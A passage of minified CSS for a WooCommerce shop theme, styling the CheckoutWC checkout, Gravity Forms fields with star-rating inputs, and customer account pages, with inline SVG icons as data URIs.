td{letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount{padding-bottom:0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-discount td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-discount td{display:flex;flex-wrap:wrap;justify-content:space-between;color:var(--theme-color-white);font-weight:700;background:var(--theme-color-green);padding:15px 12px;border-radius:4px;width:100%;flex-basis:100%}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal{padding:6px 0}body.checkout-wc.futurist #cfw-totals-list table tr.cart-subtotal td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.cart-subtotal td{font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals{margin-bottom:10px}body.checkout-wc.futurist #cfw-totals-list table tr.woocommerce-shipping-totals td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping td{color:var(--theme-color-green);font-weight:700}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr thl{font-size:1.6rem}body.checkout-wc.futurist #cfw-totals-list table strong,body.checkout-wc.futurist #cfw-cart-summary-totals table strong{font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-totals-list table tr.order-total,body.checkout-wc.futurist #cfw-cart-summary-totals tr.order-total{border-top:.5px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr.order-total .includes_tax{font-size:1.2rem}body.checkout-wc.futurist .cfw-prev-tab{color:var(--theme-color-black);text-decoration:underline;font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-prev-tab:hover{text-decoration:none}body.checkout-wc.futurist .cfw-primary-btn{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-header{background:var(--theme-color-white);color:var(--theme-color-black);border-bottom:1px solid #D6D2CD}body.checkout-wc.futurist .cfw-logo a{color:var(--theme-color-black)!important}body.checkout-wc.futurist #cfw-footer{background:var(--theme-color-white);color:var(--theme-color-black);border-top:1px solid #D6D2CD}body.checkout-wc.futurist #cfw-footer .cfw-footer-inner{font-weight:500;font-size:1.6rem;letter-spacing:.045em}body.checkout-wc.futurist .cfw-review-pane{border:0}body.checkout-wc.futurist .cfw-review-pane li{padding:0 50px 0 22px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2;font-family:var(--theme-font-family);font-size:1.6rem;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.4rem;margin-bottom:20px}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:last-child{margin-bottom:0}body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-content{font-weight:500}body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.6rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.4rem}}@media (max-width:390px){body.checkout-wc.futurist .cfw-review-pane li .cfw-small{font-size:1.2rem}}body.checkout-wc.futurist .cfw-review-pane li:not(:first-child)>div{border-top:0}body.checkout-wc.futurist .cfw-review-pane li .inner,body.checkout-wc.futurist .cfw-review-pane li .cfw-review-pane-link{padding:20px 0}body.checkout-wc.futurist ul.cfw-shipping-methods-list{border:0;font-family:var(--theme-font-family);font-size:1.4rem}body.checkout-wc.futurist ul.cfw-shipping-methods-list li{padding:20px;margin-bottom:7px;border-radius:6px;border:1px solid #F9F6F2}body.checkout-wc.futurist ul.cfw-shipping-methods-list li:last-child{margin-bottom:0}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist ul.cfw-shipping-methods-list li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .checkoutwc li.iti__country{padding:10px 3px}body.checkout-wc.futurist .cfw-payment-method-information-wrap{font-family:var(--theme-font-family)}body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.6rem}@media (max-width:1023px){body.checkout-wc.futurist .cfw-payment-method-information-wrap h4{font-size:1.4rem}}body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.6rem;font-family:var(--theme-font-family);font-weight:400}@media (max-width:1023px){body.checkout-wc.futurist h4.cfw-billing-address-description{font-size:1.4rem}}body.checkout-wc.futurist #cfw-shipping-same-billing li{font-family:var(--theme-font-family)}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]{border:1px solid #424242}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked{box-shadow:inset 0 0 0 10px #fff}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:after{width:12px;height:12px;margin-top:-6px;margin-left:-6px}body.checkout-wc.futurist #cfw-shipping-same-billing li input[type=radio]:checked:after{background:#424242}body.checkout-wc.futurist .woocommerce-privacy-policy-text{font-family:var(--theme-font-family)}body.checkout-wc.futurist .woocommerce-privacy-policy-text p{line-height:1.5}.gform_wrapper ::-moz-placeholder{opacity:1;color:#424242}.gform_wrapper ::placeholder{opacity:1;color:#424242}.gform_wrapper.gform_wrapper.gravity-theme .gform_heading{margin-bottom:30px}.gform_wrapper.gform_wrapper.gravity-theme .gform_fields{-moz-column-gap:4%;column-gap:4%;row-gap:18px;align-items:flex-end}@media (max-width:640px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:span 6!important}}@media (max-width:575px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}@media (max-width:390px){.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1!important}}.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-weight:500;margin-bottom:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{font-size:1.4rem}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{width:100%;height:48px;padding:0 15px;border:1px solid #E0D8CE;border-radius:4px;font-weight:inherit;font-weight:500;font-size:1.6rem;color:#424242}@media (max-width:1023px){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gform_wrapper.gravity-theme select,.gform_wrapper.gform_wrapper.gravity-theme textarea{font-size:1.2rem;height:43px}}.gform_wrapper.gform_wrapper.gravity-theme input[type=color]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=date]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=email]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=month]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=number]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=password]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=search]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=tel]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=text]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=time]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=url]:focus,.gform_wrapper.gform_wrapper.gravity-theme input[type=week]:focus,.gform_wrapper.gform_wrapper.gravity-theme select:focus,.gform_wrapper.gform_wrapper.gravity-theme textarea:focus{border:1px solid rgba(0,0,0,.5)}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{display:block;height:183px;resize:none;padding:15px}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .ginput_container_select:after{content:"";position:absolute;right:15px;top:18px;transform:rotate(90deg);font:var(--fa-font-solid);font-size:1rem;pointer-events:none}.gform_wrapper.gform_wrapper.gravity-theme select{padding:0 30px 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff}.gform_wrapper.gform_wrapper.gravity-theme select[multiple=multiple]{height:auto;padding:15px}.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message{border-color:red}.gform_wrapper.gform_wrapper.gravity-theme .gform_validation_errors{display:none}.gform_wrapper.gform_wrapper .gfield_error .gfield_repeater_cell label,.gform_wrapper.gform_wrapper .gfield_error legend,.gform_wrapper.gform_wrapper .gfield_validation_message,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper [aria-invalid=true]+label,.gform_wrapper.gform_wrapper label+[aria-invalid=true]{color:red}.gform_wrapper.gform_wrapper.gravity-theme .gfield_required_text{display:none}.gform_wrapper.gform_wrapper.gravity-theme .gchoice{position:relative}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{position:relative;max-width:100%;padding-left:1.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{content:"";position:absolute;top:50%;left:0;width:1em;height:1em;box-shadow:inset 0 0 0 2px #fff;border:1px solid #000;margin-top:-.5em}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label{font-weight:400}.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:#000}.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before{border-radius:100%}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{position:relative;padding:0;margin:20px 0 0;justify-content:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-block-start:15px}}.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{margin:0}@media (max-width:641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:1.2!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){font-size:14px}}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;transform:translateY(-50%)}.gform_wrapper.gform_wrapper.gform_wrapper .gform_validation_errors{color:red;border-color:red;margin:0 0 3rem}.gform_wrapper.gform_wrapper .gform_validation_errors>h2{color:inherit}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=color],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:15px;border:1px solid #9B938A;letter-spacing:.045em;height:45px;color:#2c2c2c}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.subscribe_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input{padding:9px 20px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_label{margin-bottom:10px;font-family:var(--theme-font-family-poppins)}.leave-review_wrapper.gform_wrapper.gravity-theme input[type=color],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=date],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime-local],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=datetime],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=email],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=month],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=number],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=password],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=search],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=tel],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=text],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=time],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=url],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme input[type=week],.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme select,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea{border-radius:4px;border:1px solid #E0D8CE;height:30px;background:#fefefe}.gform_wrapper.gform_wrapper.gform_wrapper.gravity-theme textarea.large{height:76px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{font-size:0;width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before{background:url("data:image/svg+xml,%3csvg%20width='22'%20height='21'%20viewBox='0%200%2022%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20opacity='0.2'%20d='M10.9562%200.40424L14.1052%207.23126L21.5712%208.11648L16.0514%2013.221L17.5166%2020.5951L10.9562%2016.9229L4.39575%2020.5951L5.86098%2013.221L0.341192%208.11648L7.80717%207.23126L10.9562%200.40424Z'%20fill='%236F5E5E'/%3e%3c/svg%3e") no-repeat center/contain;width:24px;height:24px;border:1px solid #F9F6F2;top:0;left:0;box-shadow:unset}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox{display:flex;flex-wrap:wrap}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox .gchoice{width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{display:flex;flex-wrap:wrap;margin:-37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:33.3333%;padding:37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:100%;padding:37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{padding:25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:35%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:100%}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:30%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:100%}}body.woocommerce-account .woocommerce .u-columns .u-column>h5{margin-bottom:16px;color:#2c2c2c}@media (max-width:1023px){body.woocommerce-account .woocommerce .u-columns .u-column>h5{font-size:1.8rem}}body.woocommerce-account .woocommerce .u-columns .u-column>ul{list-style-type:none}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:13px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:last-child{margin-bottom:0}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i{color:#e9be66}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i.icon-star-empty{color:#6f5e5e33}body.woocommerce-account .woocommerce form.checkout_coupon,body.woocommerce-account .woocommerce form.login,body.woocommerce-account .woocommerce form.register{border:0;padding:0;margin:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row{margin-bottom:17px}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row:last-child,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row:last-child{margin-bottom:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row label,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row label{display:none}body.woocommerce-account .woocommerce form.checkout_coupon p label span,body.woocommerce-account .woocommerce form.login p label span,body.woocommerce-account .woocommerce form.register p label span{padding:0 0 0 5px}body.woocommerce-account .woocommerce form.login p.form-row:nth-last-child(2){display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}body.woocommerce-account .woocommerce form .form-row input.input-text{border:1px solid #E0D8CE;background:#f9f6f2;min-height:54px;padding:15px 21px;border-radius:4px}body.woocommerce-account .woocommerce .woocommerce-form p{line-height:1.625;margin-bottom:18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .woocommerce .woocommerce-form p{font-size:1.4rem;line-height:1.857}}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text{display:none}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text p{line-height:1.625}body.woocommerce-account .woocommerce .woocommerce-button{min-width:152px;padding:13px 20px}body.woocommerce-account .woocommerce .woocommerce-LostPassword a{font-weight:700;font-size:1.4rem;color:#2c2c2c;font-family:var(--theme-font-family-dm-sans);position:relative;text-decoration:none}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:after{content:"";position:absolute;bottom:0;left:0;background:#2c2c2c;width:100%;height:1px;transition:opacity var(--theme-transition-duration)}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:hover:after{opacity:0}body.woocommerce-account .woocommerce .woocommerce-info{background:transparent;border-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#2c2c2c}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{flex-direction:column;align-items:flex-start}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{font-size:1.4rem}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{content:"";background:url("data:image/svg+xml,%3csvg%20width='21'%20height='21'%20viewBox='0%200%2021%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.2313%200.720703H3.26238C1.74755%200.720703%200.519531%201.94872%200.519531%203.46355V17.4324C0.519531%2018.9473%201.74755%2020.1753%203.26238%2020.1753H17.2313C18.7461%2020.1753%2019.9741%2018.9473%2019.9741%2017.4324V3.46355C19.9741%201.94872%2018.7461%200.720703%2017.2313%200.720703Z'%20stroke='%23231F20'%20stroke-miterlimit='10'/%3e%3cpath%20d='M14.3127%203.91406H6.18438C4.81941%203.91406%203.71289%205.02058%203.71289%206.38555V14.5139C3.71289%2015.8789%204.81941%2016.9854%206.18438%2016.9854H14.3127C15.6777%2016.9854%2016.7842%2015.8789%2016.7842%2014.5139V6.38555C16.7842%205.02058%2015.6777%203.91406%2014.3127%203.91406Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3cpath%20d='M6.28516%2015.1195H12.6058M6.28516%2013.1949H14.8978M11.917%2011.1242L9.92141%209.20381C9.86998%209.15382%209.80109%209.12586%209.72937%209.12586C9.65765%209.12586%209.58876%209.15382%209.53733%209.20381L7.54595%2011.1242C7.50741%2011.1633%207.45806%2011.19%207.40425%2011.2009C7.35043%2011.2117%207.29459%2011.2063%207.2439%2011.1852C7.19321%2011.1641%207.14997%2011.1284%207.11973%2011.0825C7.0895%2011.0367%207.07364%2010.9829%207.07419%2010.928V3.91016H12.3845V10.928C12.3843%2010.982%2012.3681%2011.0348%2012.3381%2011.0798C12.3081%2011.1247%2012.2655%2011.1598%2012.2156%2011.1807C12.1658%2011.2016%2012.1109%2011.2074%2012.0578%2011.1974C12.0047%2011.1873%2011.9557%2011.1619%2011.917%2011.1242Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:20px;height:20px;top:.7em}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{top:0}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin-left:auto}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin:12px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{width:100%;margin:15px 0 0 -10px;padding:10px 20px}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content{color:#000;padding:40px 25px 35px 22px}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Addresses{margin-top:15px}@media (max-width:1023px){body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address{margin-bottom:2rem}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address:last-child{margin-bottom:0}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title{margin-bottom:20px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h3,body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h2{font-family:var(--theme-font-family);font-size:2rem;font-weight:600;margin-bottom:0;float:left}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit{font-weight:600;color:var(--theme-color-orange);text-decoration:none;margin-top:5px;font-size:1.4rem;padding:0 0 0 10px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit:hover{color:#2c2c2c}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row{margin-bottom:10px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row .required,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row .required{display:none}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row>span em,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row>span em{display:block;margin-top:15px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row input{background:#fefefe;font-size:1.4rem}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row label,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row label{margin-bottom:5px}body.woocommerce-account.woocommerce-edit-account .woocommerce form fieldset,body.woocommerce-account.woocommerce-edit-address .woocommerce form fieldset{border:0}body.woocommerce-account.woocommerce-edit-account .woocommerce form>p:last-child,body.woocommerce-account.woocommerce-edit-address .woocommerce form>p:last-child{margin-top:8px}body.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-Button,body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Button{padding:10px 20px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .show-password-input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .show-password-input{top:1.1em}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container .select2-selection--single,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container .select2-selection--single{height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}body.woocommerce-shop.woocommerce ul.products li.product .button{position:absolute;right:0;bottom:0;min-width:60px;min-height:33px}body.woocommerce-shop.woocommerce ul.products li.product 